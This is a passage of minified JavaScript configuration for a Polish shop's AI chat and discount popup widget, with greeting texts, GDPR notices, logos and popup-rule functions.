noreferrer'>https://trafficwatchdog.pl/pl/data-protection</a>.</p><p>Przetwarzanie Twoich danych osobowych jest konieczne, aby zapewni\u0107 Ci obs\u0142ug\u0119 i wsparcie klienta.</p><p>Zaawansowane funkcje zostan\u0105 w\u0142\u0105czone tylko wtedy, gdy wyrazisz na nie zgod\u0119. Je\u015bli masz pytania dotycz\u0105ce przetwarzania danych osobowych lub chcesz mie\u0107 do nich wgl\u0105d, lub usun\u0105\u0107 swoje dane osobowe, skontaktuj si\u0119 z w\u0142a\u015bcicielem serwisu.</p>",heading:"RODO i prywatno\u015b\u0107"}}},state:{widgetStyle:"advanced",showOptionsButton:!0},chatbot:{active:!0,scenario:"394",visibility_actions:{7833:{id:"7833",name:"INTRO",end_text:null},7834:{id:"7834",name:"CONTACT",end_text:null},7835:{id:"7835",name:"END_CHAT",end_text:null},7836:{id:"7836",name:"SHOW_PRODUCTS",end_text:null}},topics:{list:{568:{text:"Od nowa",predefined_content:null,end_text_group:"7835",trigger:"chatbot.chat.clear"},569:{text:"Status zam\u00f3wienia &#x1F50D",predefined_content:"Sprawd\u017a m\u00f3j status zam\u00f3wienia",end_text_group:"7833",trigger:"chatbot.chat.sendTriggeredMessage"}},visibility:{action:{END_CHAT:{topics:["568"]},INTRO:{topics:["569"]}}}}},identity:{name:"Asystent AI",logo:{alt:"torebki-skorzane.plLogo",svg:"<svg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' width='800' height='800' fill='#fff' stroke='#fff' viewBox='0 0 512 512'><circle cx='256' cy='256' r='256' fill='#0085fe' stroke='none' paint-order='stroke markers fill'/><path stroke-width='.499025' d='M367.78167 128.24876H192.12475c-8.81977 0-15.96881 7.14904-15.96881 15.96881v15.96881h143.7193c17.63855 0 31.93762 14.29907 31.93762 31.93762v95.81287h15.96881c8.81978 0 15.96881-7.14904 15.96881-15.96881V144.21757c0-8.81977-7.14903-15.96881-15.96881-15.96881z'/><path stroke-width='.499025' d='M319.87524 176.15519H144.21832c-8.81977 0-15.96881 7.14904-15.96881 15.96881v127.75149c0 8.81877 7.14904 15.96881 15.96881 15.96881h7.98441v36.64742c0 6.21836 5.04065 11.25951 11.25801 11.25951h.0484c2.98517 0 5.84958-1.18718 7.96045-3.29806l44.60788-44.60837h103.79827c8.81977 0 15.96881-7.15004 15.96881-15.96881V192.124c-.0005-8.81977-7.14954-15.96881-15.96931-15.96881z'/><path fill='#212121' stroke-width='2.62584' d='M183.07451 295.429c3.86524-.063 7.74887.12604 11.60097-.0998 1.9615-1.0372 2.23197-3.56064 3.29806-5.35671 1.01621-2.51293 2.44466-5.58517 5.66657-5.4355 10.4246.0315 20.8492-.0709 31.27378.0499 3.75759.52517 4.39041 4.65299 5.90553 7.43902.64857 1.73567 1.68053 3.86786 3.92563 3.40308 3.5265-.0657 7.07665.12868 10.59003-.0998 1.03194-1.31292-.74837-2.95144-1.11075-4.37728l-33.68955-73.44481c-1.6569-2.4998-3.76545.30198-4.21185 2.15845l-34.13595 74.4295a.87440552.87440552 0 0 0 .89016 1.33392zm24.4571-26.23217c3.50024-7.45213 6.86658-14.9673 10.45085-22.37217 1.75931-2.13744 2.7125 1.65428 3.41359 2.93831 3.03285 6.6959 6.21012 13.3314 9.14844 20.0667.64071 2.79651-2.85428 2.21358-4.59523 2.25559-5.72696-.0341-11.45917.0657-17.1835-.0525-1.4626-.0892-1.89586-1.71467-1.23415-2.83591zm61.13748-50.13783v74.92317c.12868 2.01663 2.45518 1.32079 3.81536 1.4442 2.88843-.0604 5.80311.13129 8.68103-.0998 1.37332-.84026.66697-2.67574.8429-4.02804V219.0616c-.12605-2.01401-2.45254-1.32079-3.81272-1.4442-2.89105.0603-5.80311-.1313-8.68104.0998-.55669.1838-.87178.78775-.84553 1.34442z'/></svg>"},show:1,website:{url:null},logoMini:{svg:"<svg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' width='800' height='800' fill='#fff' stroke='#fff' viewBox='0 0 512 512'><path d='M480.001 0h-352c-17.674 0-32 14.326-32 32v32h288c35.346 0 64 28.654 64 64v192h32c17.674 0 32-14.326 32-32V32c0-17.674-14.326-32-32-32z' fill='#ddd'></path><path d='M384.001 96h-352c-17.674 0-32 14.326-32 32v256.002c0 17.672 14.326 32 32 32h16v73.438c0 12.461 10.101 22.563 22.56 22.563h.097c5.982 0 11.722-2.379 15.952-6.609L176 416.003h208.002c17.674 0 32-14.328 32-32V128c-.001-17.674-14.327-32-32.001-32Z' fill='#ddd'></path><path fill='#212121' stroke-width='5.26194' d='M109.86517 335.01353c7.74558-.12617 15.528.25257 23.24725-.19993 3.93067-2.07845 4.47266-7.13518 6.60901-10.73435 2.03638-5.03567 4.89886-11.19215 11.35527-10.89222 20.88991.0631 41.77983-.14204 62.66972.10007 7.52985 1.05239 8.79797 9.32416 11.83412 14.9071 1.29969 3.47812 3.36764 7.75083 7.8666 6.81945 7.06678-.13161 14.18095.25786 21.22143-.19991 2.06792-2.63096-1.49967-5.91441-2.22583-8.77166l-67.51071-147.17651c-3.32028-5.00936-7.54561.60514-8.44015 4.32532l-68.40524 149.14975a1.7522267 1.7522267 0 0 0 1.7838 2.67305zm49.00972-52.56681c7.01417-14.93338 13.75999-29.99307 20.94254-44.83174 3.52549-4.28322 5.43558 3.31502 6.84051 5.8881 6.07755 13.41796 12.4445 26.71488 18.33261 40.21179 1.28392 5.60394-5.71971 4.43581-9.2084 4.51999-11.47629-.0683-22.96311.13161-34.43413-.10529-2.93091-.17881-3.79913-3.43603-2.47313-5.68289zM281.38868 181.9752v150.13901c.25785 4.04115 4.91994 2.64674 7.64562 2.89405 5.78814-.12095 11.62889.2631 17.39597-.19992 2.752-1.68379 1.33655-5.36192 1.68909-8.07181V181.9805c-.25258-4.03589-4.91466-2.64674-7.64033-2.89405-5.7934.12095-11.62889-.26311-17.39599.19991-1.11555.36833-1.74696 1.57858-1.69436 2.69409z'></path></svg>"}},images:{widget:'<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="800" height="800" fill="#fff" stroke="#fff" viewBox="0 0 512 512"><path d="M480.001 0h-352c-17.674 0-32 14.326-32 32v32h288c35.346 0 64 28.654 64 64v192h32c17.674 0 32-14.326 32-32V32c0-17.674-14.326-32-32-32z"/><path d="M384.001 96h-352c-17.674 0-32 14.326-32 32v256.002c0 17.672 14.326 32 32 32h16v73.438c0 12.461 10.101 22.563 22.56 22.563h.097c5.982 0 11.722-2.379 15.952-6.609L176 416.003h208.002c17.674 0 32-14.328 32-32V128c-.001-17.674-14.327-32-32.001-32Z"/><path fill="#212121" stroke-width="5.26194" d="M109.86517 335.01353c7.74558-.12617 15.528.25257 23.24725-.19993 3.93067-2.07845 4.47266-7.13518 6.60901-10.73435 2.03638-5.03567 4.89886-11.19215 11.35527-10.89222 20.88991.0631 41.77983-.14204 62.66972.10007 7.52985 1.05239 8.79797 9.32416 11.83412 14.9071 1.29969 3.47812 3.36764 7.75083 7.8666 6.81945 7.06678-.13161 14.18095.25786 21.22143-.19991 2.06792-2.63096-1.49967-5.91441-2.22583-8.77166l-67.51071-147.17651c-3.32028-5.00936-7.54561.60514-8.44015 4.32532l-68.40524 149.14975a1.7522267 1.7522267 0 0 0 1.7838 2.67305zm49.00972-52.56681c7.01417-14.93338 13.75999-29.99307 20.94254-44.83174 3.52549-4.28322 5.43558 3.31502 6.84051 5.8881 6.07755 13.41796 12.4445 26.71488 18.33261 40.21179 1.28392 5.60394-5.71971 4.43581-9.2084 4.51999-11.47629-.0683-22.96311.13161-34.43413-.10529-2.93091-.17881-3.79913-3.43603-2.47313-5.68289zM281.38868 181.9752v150.13901c.25785 4.04115 4.91994 2.64674 7.64562 2.89405 5.78814-.12095 11.62889.2631 17.39597-.19992 2.752-1.68379 1.33655-5.36192 1.68909-8.07181V181.9805c-.25258-4.03589-4.91466-2.64674-7.64033-2.89405-5.7934.12095-11.62889-.26311-17.39599.19991-1.11555.36833-1.74696 1.57858-1.69436 2.69409z"/></svg>'},poweredBy:{show:1},modifierClasses:{root:["courier--left"]},messages:[]},1066:{texts:{widgetGreeting:"Doceniam, \u017ce wr\u00f3ci\u0142e\u015b i mam rabat &#128578;",widgetGreetingTitle:"Tw\u00f3j kod rabatowy!",chatTitle:"Asystent AI",messagePlaceholder:"Napisz do mnie...",clipboardCopy:"Skopiowano do schowka",clipboardTooltip:"Kod rabatowy",clickToApplyDiscount:"Kod rabatowy",clipboardButton:"Kod rabatowy",discountLink:"https://www.torebki-skorzane.pl/?discount_code=TFD24",productsLoadingPlaceholder:"...",drawerInfo:{content:"<p>Asystent AI to system sztucznej inteligencji. Informacje udzielane przez asystenta mog\u0105 by\u0107 skorygowane przez osoby obs\u0142uguj\u0105ce serwis i nie stanowi\u0105 oferty w rozumieniu prawa handlowego.</p>",heading:"Informacja dotycz\u0105ca AI"},drawerTabContent:{gdpr:{content:"<p>Dane osobowe s\u0105 przetwarzane przez Spark DigitUP Sp. z o.o., Plac Wolnica 13/10, 31-060 Krak\u00f3w (dalej \"TrafficWatchdog\") jako podmiot przetwarzaj\u0105cy, kt\u00f3ry dzia\u0142a w imieniu w\u0142a\u015bciciela serwisu, b\u0119d\u0105cego administratorem danych.</p><p>TrafficWatchdog dzia\u0142a zgodnie z rozporz\u0105dzeniem RODO. Informacje na temat polityki prywatno\u015bci i przetwarzania danych przez TrafficWatchdog znajduj\u0105 si\u0119 na stronie <a href='https://trafficwatchdog.pl/pl/data-protection' target='_blank' rel='nofollow noreferrer'>https://trafficwatchdog.pl/pl/data-protection</a>.</p><p>Przetwarzanie Twoich danych osobowych jest konieczne, aby zapewni\u0107 Ci obs\u0142ug\u0119 i wsparcie klienta.</p><p>Zaawansowane funkcje zostan\u0105 w\u0142\u0105czone tylko wtedy, gdy wyrazisz na nie zgod\u0119. Je\u015bli masz pytania dotycz\u0105ce przetwarzania danych osobowych lub chcesz mie\u0107 do nich wgl\u0105d, lub usun\u0105\u0107 swoje dane osobowe, skontaktuj si\u0119 z w\u0142a\u015bcicielem serwisu.</p>",heading:"RODO i prywatno\u015b\u0107"}}},state:{widgetStyle:"advanced",showOptionsButton:!0},chatbot:{active:!0,scenario:"394",visibility_actions:{7838:{id:"7838",name:"INTRO",end_text:null},7839:{id:"7839",name:"CONTACT",end_text:null},7840:{id:"7840",name:"END_CHAT",end_text:null},7841:{id:"7841",name:"SHOW_PRODUCTS",end_text:null}},topics:{list:{570:{text:"Od nowa",predefined_content:null,end_text_group:"7840",trigger:"chatbot.chat.clear"},571:{text:"Status zam\u00f3wienia &#x1F50D",predefined_content:"Sprawd\u017a m\u00f3j status zam\u00f3wienia",end_text_group:"7838",trigger:"chatbot.chat.sendTriggeredMessage"}},visibility:{action:{END_CHAT:{topics:["570"]},INTRO:{topics:["571"]}}}}},identity:{name:"Asystent AI",logo:{alt:"torebki-skorzane.plLogo",svg:"<svg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' width='800' height='800' fill='#fff' stroke='#fff' viewBox='0 0 512 512'><circle cx='256' cy='256' r='256' fill='#0085fe' stroke='none' paint-order='stroke markers fill'/><path stroke-width='.499025' d='M367.78167 128.24876H192.12475c-8.81977 0-15.96881 7.14904-15.96881 15.96881v15.96881h143.7193c17.63855 0 31.93762 14.29907 31.93762 31.93762v95.81287h15.96881c8.81978 0 15.96881-7.14904 15.96881-15.96881V144.21757c0-8.81977-7.14903-15.96881-15.96881-15.96881z'/><path stroke-width='.499025' d='M319.87524 176.15519H144.21832c-8.81977 0-15.96881 7.14904-15.96881 15.96881v127.75149c0 8.81877 7.14904 15.96881 15.96881 15.96881h7.98441v36.64742c0 6.21836 5.04065 11.25951 11.25801 11.25951h.0484c2.98517 0 5.84958-1.18718 7.96045-3.29806l44.60788-44.60837h103.79827c8.81977 0 15.96881-7.15004 15.96881-15.96881V192.124c-.0005-8.81977-7.14954-15.96881-15.96931-15.96881z'/><path fill='#212121' stroke-width='2.62584' d='M183.07451 295.429c3.86524-.063 7.74887.12604 11.60097-.0998 1.9615-1.0372 2.23197-3.56064 3.29806-5.35671 1.01621-2.51293 2.44466-5.58517 5.66657-5.4355 10.4246.0315 20.8492-.0709 31.27378.0499 3.75759.52517 4.39041 4.65299 5.90553 7.43902.64857 1.73567 1.68053 3.86786 3.92563 3.40308 3.5265-.0657 7.07665.12868 10.59003-.0998 1.03194-1.31292-.74837-2.95144-1.11075-4.37728l-33.68955-73.44481c-1.6569-2.4998-3.76545.30198-4.21185 2.15845l-34.13595 74.4295a.87440552.87440552 0 0 0 .89016 1.33392zm24.4571-26.23217c3.50024-7.45213 6.86658-14.9673 10.45085-22.37217 1.75931-2.13744 2.7125 1.65428 3.41359 2.93831 3.03285 6.6959 6.21012 13.3314 9.14844 20.0667.64071 2.79651-2.85428 2.21358-4.59523 2.25559-5.72696-.0341-11.45917.0657-17.1835-.0525-1.4626-.0892-1.89586-1.71467-1.23415-2.83591zm61.13748-50.13783v74.92317c.12868 2.01663 2.45518 1.32079 3.81536 1.4442 2.88843-.0604 5.80311.13129 8.68103-.0998 1.37332-.84026.66697-2.67574.8429-4.02804V219.0616c-.12605-2.01401-2.45254-1.32079-3.81272-1.4442-2.89105.0603-5.80311-.1313-8.68104.0998-.55669.1838-.87178.78775-.84553 1.34442z'/></svg>"},show:1,website:{url:null},logoMini:{svg:"<svg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' width='800' height='800' fill='#fff' stroke='#fff' viewBox='0 0 512 512'><path d='M480.001 0h-352c-17.674 0-32 14.326-32 32v32h288c35.346 0 64 28.654 64 64v192h32c17.674 0 32-14.326 32-32V32c0-17.674-14.326-32-32-32z' fill='#ddd'></path><path d='M384.001 96h-352c-17.674 0-32 14.326-32 32v256.002c0 17.672 14.326 32 32 32h16v73.438c0 12.461 10.101 22.563 22.56 22.563h.097c5.982 0 11.722-2.379 15.952-6.609L176 416.003h208.002c17.674 0 32-14.328 32-32V128c-.001-17.674-14.327-32-32.001-32Z' fill='#ddd'></path><path fill='#212121' stroke-width='5.26194' d='M109.86517 335.01353c7.74558-.12617 15.528.25257 23.24725-.19993 3.93067-2.07845 4.47266-7.13518 6.60901-10.73435 2.03638-5.03567 4.89886-11.19215 11.35527-10.89222 20.88991.0631 41.77983-.14204 62.66972.10007 7.52985 1.05239 8.79797 9.32416 11.83412 14.9071 1.29969 3.47812 3.36764 7.75083 7.8666 6.81945 7.06678-.13161 14.18095.25786 21.22143-.19991 2.06792-2.63096-1.49967-5.91441-2.22583-8.77166l-67.51071-147.17651c-3.32028-5.00936-7.54561.60514-8.44015 4.32532l-68.40524 149.14975a1.7522267 1.7522267 0 0 0 1.7838 2.67305zm49.00972-52.56681c7.01417-14.93338 13.75999-29.99307 20.94254-44.83174 3.52549-4.28322 5.43558 3.31502 6.84051 5.8881 6.07755 13.41796 12.4445 26.71488 18.33261 40.21179 1.28392 5.60394-5.71971 4.43581-9.2084 4.51999-11.47629-.0683-22.96311.13161-34.43413-.10529-2.93091-.17881-3.79913-3.43603-2.47313-5.68289zM281.38868 181.9752v150.13901c.25785 4.04115 4.91994 2.64674 7.64562 2.89405 5.78814-.12095 11.62889.2631 17.39597-.19992 2.752-1.68379 1.33655-5.36192 1.68909-8.07181V181.9805c-.25258-4.03589-4.91466-2.64674-7.64033-2.89405-5.7934.12095-11.62889-.26311-17.39599.19991-1.11555.36833-1.74696 1.57858-1.69436 2.69409z'></path></svg>"}},images:{widget:'<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="800" height="800" fill="#fff" stroke="#fff" viewBox="0 0 512 512"><path d="M480.001 0h-352c-17.674 0-32 14.326-32 32v32h288c35.346 0 64 28.654 64 64v192h32c17.674 0 32-14.326 32-32V32c0-17.674-14.326-32-32-32z"/><path d="M384.001 96h-352c-17.674 0-32 14.326-32 32v256.002c0 17.672 14.326 32 32 32h16v73.438c0 12.461 10.101 22.563 22.56 22.563h.097c5.982 0 11.722-2.379 15.952-6.609L176 416.003h208.002c17.674 0 32-14.328 32-32V128c-.001-17.674-14.327-32-32.001-32Z"/><path fill="#212121" stroke-width="5.26194" d="M109.86517 335.01353c7.74558-.12617 15.528.25257 23.24725-.19993 3.93067-2.07845 4.47266-7.13518 6.60901-10.73435 2.03638-5.03567 4.89886-11.19215 11.35527-10.89222 20.88991.0631 41.77983-.14204 62.66972.10007 7.52985 1.05239 8.79797 9.32416 11.83412 14.9071 1.29969 3.47812 3.36764 7.75083 7.8666 6.81945 7.06678-.13161 14.18095.25786 21.22143-.19991 2.06792-2.63096-1.49967-5.91441-2.22583-8.77166l-67.51071-147.17651c-3.32028-5.00936-7.54561.60514-8.44015 4.32532l-68.40524 149.14975a1.7522267 1.7522267 0 0 0 1.7838 2.67305zm49.00972-52.56681c7.01417-14.93338 13.75999-29.99307 20.94254-44.83174 3.52549-4.28322 5.43558 3.31502 6.84051 5.8881 6.07755 13.41796 12.4445 26.71488 18.33261 40.21179 1.28392 5.60394-5.71971 4.43581-9.2084 4.51999-11.47629-.0683-22.96311.13161-34.43413-.10529-2.93091-.17881-3.79913-3.43603-2.47313-5.68289zM281.38868 181.9752v150.13901c.25785 4.04115 4.91994 2.64674 7.64562 2.89405 5.78814-.12095 11.62889.2631 17.39597-.19992 2.752-1.68379 1.33655-5.36192 1.68909-8.07181V181.9805c-.25258-4.03589-4.91466-2.64674-7.64033-2.89405-5.7934.12095-11.62889-.26311-17.39599.19991-1.11555.36833-1.74696 1.57858-1.69436 2.69409z"/></svg>'},poweredBy:{show:1},modifierClasses:{root:["courier--left"]},messages:[]},1067:{texts:{widgetGreeting:"Sprawd\u017a polecane dla Ciebie z rabatem &#128578;",widgetGreetingTitle:"Nadal na zakupach?",chatTitle:"Asystent AI",messagePlaceholder:"Napisz do mnie...",clipboardCopy:"Skopiowano do schowka",clipboardTooltip:"Kod rabatowy",clickToApplyDiscount:"Kod rabatowy",clipboardButton:"Kod rabatowy",productsLoadingPlaceholder:"...",drawerInfo:{content:"<p>Asystent AI to system sztucznej inteligencji. Informacje udzielane przez asystenta mog\u0105 by\u0107 skorygowane przez osoby obs\u0142uguj\u0105ce serwis i nie stanowi\u0105 oferty w rozumieniu prawa handlowego.</p>",heading:"Informacja dotycz\u0105ca AI"},drawerTabContent:{gdpr:{content:"<p>Dane osobowe s\u0105 przetwarzane przez Spark DigitUP Sp. z o.o., Plac Wolnica 13/10, 31-060 Krak\u00f3w (dalej \"TrafficWatchdog\") jako podmiot przetwarzaj\u0105cy, kt\u00f3ry dzia\u0142a w imieniu w\u0142a\u015bciciela serwisu, b\u0119d\u0105cego administratorem danych.</p><p>TrafficWatchdog dzia\u0142a zgodnie z rozporz\u0105dzeniem RODO. Informacje na temat polityki prywatno\u015bci i przetwarzania danych przez TrafficWatchdog znajduj\u0105 si\u0119 na stronie <a href='https://trafficwatchdog.pl/pl/data-protection' target='_blank' rel='nofollow noreferrer'>https://trafficwatchdog.pl/pl/data-protection</a>.</p><p>Przetwarzanie Twoich danych osobowych jest konieczne, aby zapewni\u0107 Ci obs\u0142ug\u0119 i wsparcie klienta.</p><p>Zaawansowane funkcje zostan\u0105 w\u0142\u0105czone tylko wtedy, gdy wyrazisz na nie zgod\u0119. Je\u015bli masz pytania dotycz\u0105ce przetwarzania danych osobowych lub chcesz mie\u0107 do nich wgl\u0105d, lub usun\u0105\u0107 swoje dane osobowe, skontaktuj si\u0119 z w\u0142a\u015bcicielem serwisu.</p>",heading:"RODO i prywatno\u015b\u0107"}}},state:{widgetStyle:"advanced",showOptionsButton:!0},chatbot:{active:!0,scenario:"394",visibility_actions:{7848:{id:"7848",name:"INTRO",end_text:null},7849:{id:"7849",name:"CONTACT",end_text:null},7850:{id:"7850",name:"END_CHAT",end_text:null},7851:{id:"7851",name:"SHOW_PRODUCTS",end_text:null},7852:{id:"7852",name:"SESSION_EXPIRED",end_text:"Twoja rozmowa wygas\u0142a, zacznij od nowa"}},topics:{list:{572:{text:"Od nowa",predefined_content:null,end_text_group:"7850",trigger:"chatbot.chat.clear"},573:{text:"Status zam\u00f3wienia &#x1F50D",predefined_content:"Sprawd\u017a m\u00f3j status zam\u00f3wienia",end_text_group:"7848",trigger:"chatbot.chat.sendTriggeredMessage"}},visibility:{action:{END_CHAT:{topics:["572"]},INTRO:{topics:["573"]}}}}},identity:{name:"Asystent AI",logo:{alt:"torebki-skorzane.plLogo",svg:"<svg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' width='800' height='800' fill='#fff' stroke='#fff' viewBox='0 0 512 512'><circle cx='256' cy='256' r='256' fill='#0085fe' stroke='none' paint-order='stroke markers fill'/><path stroke-width='.499025' d='M367.78167 128.24876H192.12475c-8.81977 0-15.96881 7.14904-15.96881 15.96881v15.96881h143.7193c17.63855 0 31.93762 14.29907 31.93762 31.93762v95.81287h15.96881c8.81978 0 15.96881-7.14904 15.96881-15.96881V144.21757c0-8.81977-7.14903-15.96881-15.96881-15.96881z'/><path stroke-width='.499025' d='M319.87524 176.15519H144.21832c-8.81977 0-15.96881 7.14904-15.96881 15.96881v127.75149c0 8.81877 7.14904 15.96881 15.96881 15.96881h7.98441v36.64742c0 6.21836 5.04065 11.25951 11.25801 11.25951h.0484c2.98517 0 5.84958-1.18718 7.96045-3.29806l44.60788-44.60837h103.79827c8.81977 0 15.96881-7.15004 15.96881-15.96881V192.124c-.0005-8.81977-7.14954-15.96881-15.96931-15.96881z'/><path fill='#212121' stroke-width='2.62584' d='M183.07451 295.429c3.86524-.063 7.74887.12604 11.60097-.0998 1.9615-1.0372 2.23197-3.56064 3.29806-5.35671 1.01621-2.51293 2.44466-5.58517 5.66657-5.4355 10.4246.0315 20.8492-.0709 31.27378.0499 3.75759.52517 4.39041 4.65299 5.90553 7.43902.64857 1.73567 1.68053 3.86786 3.92563 3.40308 3.5265-.0657 7.07665.12868 10.59003-.0998 1.03194-1.31292-.74837-2.95144-1.11075-4.37728l-33.68955-73.44481c-1.6569-2.4998-3.76545.30198-4.21185 2.15845l-34.13595 74.4295a.87440552.87440552 0 0 0 .89016 1.33392zm24.4571-26.23217c3.50024-7.45213 6.86658-14.9673 10.45085-22.37217 1.75931-2.13744 2.7125 1.65428 3.41359 2.93831 3.03285 6.6959 6.21012 13.3314 9.14844 20.0667.64071 2.79651-2.85428 2.21358-4.59523 2.25559-5.72696-.0341-11.45917.0657-17.1835-.0525-1.4626-.0892-1.89586-1.71467-1.23415-2.83591zm61.13748-50.13783v74.92317c.12868 2.01663 2.45518 1.32079 3.81536 1.4442 2.88843-.0604 5.80311.13129 8.68103-.0998 1.37332-.84026.66697-2.67574.8429-4.02804V219.0616c-.12605-2.01401-2.45254-1.32079-3.81272-1.4442-2.89105.0603-5.80311-.1313-8.68104.0998-.55669.1838-.87178.78775-.84553 1.34442z'/></svg>"},show:1,website:{url:null},logoMini:{svg:"<svg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' width='800' height='800' fill='#fff' stroke='#fff' viewBox='0 0 512 512'><path d='M480.001 0h-352c-17.674 0-32 14.326-32 32v32h288c35.346 0 64 28.654 64 64v192h32c17.674 0 32-14.326 32-32V32c0-17.674-14.326-32-32-32z' fill='#ddd'></path><path d='M384.001 96h-352c-17.674 0-32 14.326-32 32v256.002c0 17.672 14.326 32 32 32h16v73.438c0 12.461 10.101 22.563 22.56 22.563h.097c5.982 0 11.722-2.379 15.952-6.609L176 416.003h208.002c17.674 0 32-14.328 32-32V128c-.001-17.674-14.327-32-32.001-32Z' fill='#ddd'></path><path fill='#212121' stroke-width='5.26194' d='M109.86517 335.01353c7.74558-.12617 15.528.25257 23.24725-.19993 3.93067-2.07845 4.47266-7.13518 6.60901-10.73435 2.03638-5.03567 4.89886-11.19215 11.35527-10.89222 20.88991.0631 41.77983-.14204 62.66972.10007 7.52985 1.05239 8.79797 9.32416 11.83412 14.9071 1.29969 3.47812 3.36764 7.75083 7.8666 6.81945 7.06678-.13161 14.18095.25786 21.22143-.19991 2.06792-2.63096-1.49967-5.91441-2.22583-8.77166l-67.51071-147.17651c-3.32028-5.00936-7.54561.60514-8.44015 4.32532l-68.40524 149.14975a1.7522267 1.7522267 0 0 0 1.7838 2.67305zm49.00972-52.56681c7.01417-14.93338 13.75999-29.99307 20.94254-44.83174 3.52549-4.28322 5.43558 3.31502 6.84051 5.8881 6.07755 13.41796 12.4445 26.71488 18.33261 40.21179 1.28392 5.60394-5.71971 4.43581-9.2084 4.51999-11.47629-.0683-22.96311.13161-34.43413-.10529-2.93091-.17881-3.79913-3.43603-2.47313-5.68289zM281.38868 181.9752v150.13901c.25785 4.04115 4.91994 2.64674 7.64562 2.89405 5.78814-.12095 11.62889.2631 17.39597-.19992 2.752-1.68379 1.33655-5.36192 1.68909-8.07181V181.9805c-.25258-4.03589-4.91466-2.64674-7.64033-2.89405-5.7934.12095-11.62889-.26311-17.39599.19991-1.11555.36833-1.74696 1.57858-1.69436 2.69409z'></path></svg>"}},images:{widget:'<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="800" height="800" fill="#fff" stroke="#fff" viewBox="0 0 512 512"><path d="M480.001 0h-352c-17.674 0-32 14.326-32 32v32h288c35.346 0 64 28.654 64 64v192h32c17.674 0 32-14.326 32-32V32c0-17.674-14.326-32-32-32z"/><path d="M384.001 96h-352c-17.674 0-32 14.326-32 32v256.002c0 17.672 14.326 32 32 32h16v73.438c0 12.461 10.101 22.563 22.56 22.563h.097c5.982 0 11.722-2.379 15.952-6.609L176 416.003h208.002c17.674 0 32-14.328 32-32V128c-.001-17.674-14.327-32-32.001-32Z"/><path fill="#212121" stroke-width="5.26194" d="M109.86517 335.01353c7.74558-.12617 15.528.25257 23.24725-.19993 3.93067-2.07845 4.47266-7.13518 6.60901-10.73435 2.03638-5.03567 4.89886-11.19215 11.35527-10.89222 20.88991.0631 41.77983-.14204 62.66972.10007 7.52985 1.05239 8.79797 9.32416 11.83412 14.9071 1.29969 3.47812 3.36764 7.75083 7.8666 6.81945 7.06678-.13161 14.18095.25786 21.22143-.19991 2.06792-2.63096-1.49967-5.91441-2.22583-8.77166l-67.51071-147.17651c-3.32028-5.00936-7.54561.60514-8.44015 4.32532l-68.40524 149.14975a1.7522267 1.7522267 0 0 0 1.7838 2.67305zm49.00972-52.56681c7.01417-14.93338 13.75999-29.99307 20.94254-44.83174 3.52549-4.28322 5.43558 3.31502 6.84051 5.8881 6.07755 13.41796 12.4445 26.71488 18.33261 40.21179 1.28392 5.60394-5.71971 4.43581-9.2084 4.51999-11.47629-.0683-22.96311.13161-34.43413-.10529-2.93091-.17881-3.79913-3.43603-2.47313-5.68289zM281.38868 181.9752v150.13901c.25785 4.04115 4.91994 2.64674 7.64562 2.89405 5.78814-.12095 11.62889.2631 17.39597-.19992 2.752-1.68379 1.33655-5.36192 1.68909-8.07181V181.9805c-.25258-4.03589-4.91466-2.64674-7.64033-2.89405-5.7934.12095-11.62889-.26311-17.39599.19991-1.11555.36833-1.74696 1.57858-1.69436 2.69409z"/></svg>'},poweredBy:{show:1},modifierClasses:{root:["courier--left"]},messages:[]}};b={findRuleById:function(a){if(!a||!d.length)return null;var b=d.find(function(b){return b.id==a});return void 0===b?null:b},collectRotateVariable:function(){for(var b=Object.keys(a.options.textVars),c=0;c<b.length;++c){var d=b[c],e=CookieStore.get("rotate_textvars_".concat(d));null!=e?a.options.textVars[d]=e:"string"==typeof a.options.textVars[d]&&a.options.textVars[d].includes(";")&&(e=a.options.textVars[d].split(";").filter(function(a){return a}),e.length&&(a.options.textVars[d]=e[Math.floor(Math.random()*e.length)],CookieStore.set("rotate_textvars_".concat(d),a.options.textVars[d],null)))}},prepareTextVarsFromRule:function(c){var d=null;if("undefined"!=typeof c.codeList&&null!==c.codeList){var e=Object.keys(c.codeList);e.length&&(d=e[0])}"object"==typeof c.textVars&&null!==c.textVars&&(d&&(e=CookieStore.get("coupon_code_".concat(c.codeList[d])),c.textVars[d]=e?e:c.textVars[d]),a.options.textVars=c.textVars,b.collectRotateVariable());return d},addClaimCodeEventListener:function(b,c){"undefined"!=typeof c.codeList?b&&a.claimCodeAddEventListener(b,c.codeList[b],c,a.options):a.claimCodeAddEventListener(null,null,null,null)},setBasicOptionsFromRule:function(b){b=JSON.parse(JSON.stringify(b));"object"==typeof b.cookies&&null!==b.cookies&&(b.chatbot&&!0===b.chatbot.active&&(b.cookies.saveConversation.active=!1),a.options.cookies=b.cookies);if("object"==typeof b.state&&null!==b.state){var c=Object.assign({},b.state,a.options.state);a.options.state=c}a.twdMaximizeOnMouseOut=!!b.maximize_on_mouse_out;return b},ruleExecutionDelayValue:function(a){return"undefined"!=typeof a.delayed_fire_sec?1E3*a.delayed_fire_sec:0},runTwdSalesBot:function(c,d){c=void 0===c?{rule:null,send_postback:!1,code_list_key:null,minimized:null}:c;d=void 0===d?null:d;a.twdSalesbot(c.rule,a.options,c.minimized?c.minimized:c.rule.default_minimized);c.send_postback&&a.doPostback(c.rule);b.addClaimCodeEventListener(c.code_list_key,c.rule);"function"==typeof d&&d()},delayRuleExecution:function(a,c){setTimeout(function(){b.runTwdSalesBot(a,c)},b.ruleExecutionDelayValue(a.rule))},minimizeIfOpenedOrUseDefaultMinimizeValue:function(a){if(!a.default_minimized&&!0===a.keep_minimized_popup){var b=CookieStore.get("twdPopupOpened");if(null!==b)return["true",!0].includes(b);b=null;"undefined"!=a.popup_duration&&0<a.popup_duration&&(b=60*a.popup_duration);CookieStore.set("twdPopupOpened",!0,b)}return a.default_minimized},checkRule:function(d){var e=b.findRuleById(d);null!=e&&(a.options=c[e.content_id],d=b.prepareTextVarsFromRule(e),b.setBasicOptionsFromRule(e),b.delayRuleExecution({rule:e,send_postback:!0,code_list_key:d},function(){return CookieStore.set("twdPopupRuleIdFromParam",e.id)}))},checkRules:function(){var 